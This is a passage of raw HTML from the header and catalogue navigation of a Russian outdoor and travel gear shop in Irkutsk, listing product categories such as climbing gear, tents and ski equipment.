                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Factions%2F" data-param-form_id="city_chooser">
						<span>Иркутск</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
                        <!--'start_frame_cache_email-block1'-->        
                <!--'end_frame_cache_email-block1'-->        
                        <!--'start_frame_cache_address-block1'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Иркутск, ул. Марата, 29                    </div>
                <!--'end_frame_cache_address-block1'-->        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper header-v4">
	<div class="logo_and_menu-row icons_top with-search wide_search header__top-part">
			<div class="maxwidth-theme logo-row ">
				<div class="header__top-inner">
						<div class="logo-block  floated header__top-item">
								<div class="logo">
									<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>							</div>
						</div>
													<div class="header__top-item">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Factions%2F" data-param-form_id="city_chooser">
						<span>Иркутск</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->								</div>
							</div>
												<div class="header__top-item flex1">
							<div class="search_wrap ">
								<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	<script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/actions/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>								</div>
							</div>
						</div>
						<div class="header__top-item">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block blocks fontUp">
																															<div class="inline-block">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
							</div>	
						<div class="right-icons wb header__top-item ">
							<div class="line-block line-block--40">
																																				<div class="line-block__item">
									<div class="wrap_icon inner-table-block person with-title">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Factions%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    									</div>
								</div>		
							</div>
						</div>
				</div>
			</div>
	</div>
	<div class="menu-row sliced middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="header__main-part menu-only">
									<div class="header__main-item no-shrinked">
						                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                                                            <div class="wrap_icon inner-table-block">
                                        <!--noindex-->
			<a class="basket-link compare    " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare  inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                                            </div>
                <!-- noindex -->
                                                            <div class="wrap_icon inner-table-block">
                                            <a
                            rel="nofollow"
                            class="basket-link delay   basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon inner-table-block top_basket">
                                            <a rel="nofollow" class="basket-link basket    " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket  inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        					</div>
								<div class="header__main-item minwidth0 flex1 order-1">
											<div class="menu-inner">
							<nav class="mega-menu sliced">
											<div class="table-menu">
		<table>
			<tr>
														<td class="menu-item dropdown wide_menu catalog wide_menu  ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/skalno-ledovoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ef9/y7hmtp2o0tz3kc191re1n28uxqsrla1c/80_80_1/skalno_ledovoe_snaryazhenie.jpg" alt="Скально-ледовое снаряжение" title="Скально-ледовое снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/skalno-ledovoe-snaryazhenie/" title="Скально-ледовое снаряжение"><span class="name option-font-bold">Скально-ледовое снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snaryazhenie-dlya-promyshlennogo-alpinizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/efe/ezmzq3yjrfc6ex4i383pb5e0td3jn3zx/80_80_1/snaryazhenie_dlya_promyshlennogo_alpinizma.jpg" alt="Снаряжение для промышленного альпинизма" title="Снаряжение для промышленного альпинизма" />
																																			</a>
																</div>
																																											<a href="/catalog/snaryazhenie-dlya-promyshlennogo-alpinizma/" title="Снаряжение для промышленного альпинизма"><span class="name option-font-bold">Снаряжение для промышленного альпинизма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/odezhda-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4df/yu9x24u37l3dp5sl4k28f8xguxh0m5kk/80_80_1/odezhda_dlya_turizma.jpg" alt="Одежда для туризма" title="Одежда для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма"><span class="name option-font-bold">Одежда для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/pitanie-sublimirovannoe/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/43c/tuq4xai9rmd83zighhdm43qc1b780uxo/80_80_1/pitanie_sublimirovannoe.jpeg" alt="Питание сублимированное" title="Питание сублимированное" />
																																			</a>
																</div>
																																											<a href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное"><span class="name option-font-bold">Питание сублимированное</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/obuv-turisticheskaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/098/hctm9a41qkjutqo9epmhtelene6zc3uh/80_80_1/obuv_turisticheskaya.jpg" alt="Обувь туристическая" title="Обувь туристическая" />
																																			</a>
																</div>
																																											<a href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая"><span class="name option-font-bold">Обувь туристическая</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/botinki-alpinistskie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/433/matdszpjttpn531ai4odwy8q9xq83rrc/80_80_1/botinki_alpinistskie.jpg" alt="Ботинки альпинистские" title="Ботинки альпинистские" />
																																			</a>
																</div>
																																											<a href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские"><span class="name option-font-bold">Ботинки альпинистские</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/ryukzaki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a78/ml5m18ykf9p92n4sme4pru3qaid6cgkq/80_80_1/ryukzaki.png" alt="Рюкзаки" title="Рюкзаки" />
																																			</a>
																</div>
																																											<a href="/catalog/ryukzaki/" title="Рюкзаки"><span class="name option-font-bold">Рюкзаки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/palatki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/82d/52oy36nv9z4z40jcp7p48vot5y459i6r/80_80_1/palatki.jpg" alt="Палатки" title="Палатки" />
																																			</a>
																</div>
																																											<a href="/catalog/palatki/" title="Палатки"><span class="name option-font-bold">Палатки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/spalnye-meshki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/bc4/ey8grvsun3s659qpswmfo60b4w0mt537/80_80_1/spalnye_meshki.jpg" alt="Спальные мешки" title="Спальные мешки" />
																																			</a>
																</div>
																																											<a href="/catalog/spalnye-meshki/" title="Спальные мешки"><span class="name option-font-bold">Спальные мешки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gazovoe-oborudovanie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/16f/9rryeum68or8o7fh28jp1xpx0cji2w6m/80_80_1/gazovoe_oborudovanie.jpg" alt="Газовое оборудование" title="Газовое оборудование" />
																																			</a>
																</div>
																																											<a href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование"><span class="name option-font-bold">Газовое оборудование</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/bivachnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/607/9ntb9othlrgqcq0g09ug7hsvd0fxo2zv/80_80_1/bivachnoe_snaryazhenie.jpg" alt="Бивачное снаряжение" title="Бивачное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение"><span class="name option-font-bold">Бивачное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/sup_1/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cdc/14ktb647a1r4xfesw9bxqjui493ge63j/80_80_1/sup.jpg" alt="SUP" title="SUP" />
																																			</a>
																</div>
																																											<a href="/catalog/sup_1/" title="SUP"><span class="name option-font-bold">SUP</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/fonari/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b41/f6ewm1jp2a95h54mginvezhm691ggbj2/80_80_1/fonari.jpg" alt="Фонари" title="Фонари" />
																																			</a>
																</div>
																																											<a href="/catalog/fonari/" title="Фонари"><span class="name option-font-bold">Фонари</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trekkingovye-palki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/687/4e7ioc8rdp08fxez86c8esc5y4v4ab4e/80_80_1/trekkingovye_palki.jpg" alt="Треккинговые палки" title="Треккинговые палки" />
																																			</a>
																</div>
																																											<a href="/catalog/trekkingovye-palki/" title="Треккинговые палки"><span class="name option-font-bold">Треккинговые палки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/posuda-kotly/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0ab/dndz31jyjizud08hy5yw6kogw7apkvbw/80_80_1/posuda_kotly.jpg" alt="Посуда, котлы" title="Посуда, котлы" />
																																			</a>
																</div>
																																											<a href="/catalog/posuda-kotly/" title="Посуда, котлы"><span class="name option-font-bold">Посуда, котлы</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/aksessuary-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7bd/5jwongubwfmt61othsy0dyqcvvwugnbc/80_80_1/aksessuary_dlya_turizma.jpg" alt="Аксессуары для туризма" title="Аксессуары для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма"><span class="name option-font-bold">Аксессуары для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/865/dyugjc4kml7pz3ivg9vdl2f4wxi66xut/80_80_1/snaryazhenie_dlya_sportivnogo_turizma.png" alt="Снаряжение для спортивного туризма" title="Снаряжение для спортивного туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма"><span class="name option-font-bold">Снаряжение для спортивного туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/tovary-dlya-otdykha/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/133/ym5791o9ve88pq276jsppdhkoyvldjmq/80_80_1/tovary_dlya_otdykha.jpg" alt="Товары для отдыха" title="Товары для отдыха" />
																																			</a>
																</div>
																																											<a href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха"><span class="name option-font-bold">Товары для отдыха</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/elektronnye-sertifikaty/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/861/ze1obzit5r8dlb9xvot5cc3h8ckbbhul/80_80_1/elektronnye_sertifikaty.jpg" alt="Электронные сертификаты" title="Электронные сертификаты" />
																																			</a>
																</div>
																																											<a href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты"><span class="name option-font-bold">Электронные сертификаты</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/db0/8lt6l2r6bohdjbyldmme4m0ww6vqd13g/80_80_1/gornolyzhnoe_snaryazhenie.jpg" alt="Горнолыжное снаряжение" title="Горнолыжное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение"><span class="name option-font-bold">Горнолыжное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snoubordicheskoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/086/lfx12aiofw214k31e8y8551b8ftzt7kj/80_80_1/snoubordicheskoe_snaryazhenie.jpg" alt="Сноубордическое снаряжение" title="Сноубордическое снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение"><span class="name option-font-bold">Сноубордическое снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnaya-odezhda/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/143/lz7avk2awyq5i4j5neihczt59m8j8w24/80_80_1/gornolyzhnaya_odezhda.jpg" alt="Горнолыжная одежда" title="Горнолыжная одежда" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда"><span class="name option-font-bold">Горнолыжная одежда</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/termobelye/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/676/d88lt3kc7dqy2w8rkj0zwb1e03vrhv54/80_80_1/termobelye.png" alt="Термобельё" title="Термобельё" />
																																			</a>
																</div>
																																											<a href="/catalog/termobelye/" title="Термобельё"><span class="name option-font-bold">Термобельё</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/noski/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4b7/fwo8t2z1slmspxpkrhyijsk6kxb5gxtq/80_80_1/noski.jpg" alt="Носки" title="Носки" />
																																			</a>
																</div>
																																											<a href="/catalog/noski/" title="Носки"><span class="name option-font-bold">Носки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/maski-i-ochki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/027/rqn8lrb6bq7xtejs6c0au681tcd9jmc8/80_80_1/maski_i_ochki.jpg" alt="Маски и очки" title="Маски и очки" />
																																			</a>
																</div>
																																											<a href="/catalog/maski-i-ochki/" title="Маски и очки"><span class="name option-font-bold">Маски и очки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/likvidatsiya-tovara/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7fb/shi3oro6zmipqnt2mbaf7duwc3ho4437/80_80_1/likvidatsiya_tovara.jpg" alt="ЛИКВИДАЦИЯ ТОВАРА" title="ЛИКВИДАЦИЯ ТОВАРА" />
																																			</a>
																</div>
																																											<a href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА"><span class="name option-font-bold">ЛИКВИДАЦИЯ ТОВАРА</span></a>
													</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/o-kompanii/">
								<div>
																		Компания																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/stati/" title="Интересные статьи">
						<span class="name ">Интересные статьи</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/reviews/" title="Отзывы">
						<span class="name ">Отзывы</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/staff/" title="Команда">
						<span class="name ">Команда</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/vacancy/" title="Карьера">
						<span class="name ">Карьера</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/optovikam/">
								<div>
																		Оптовикам																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
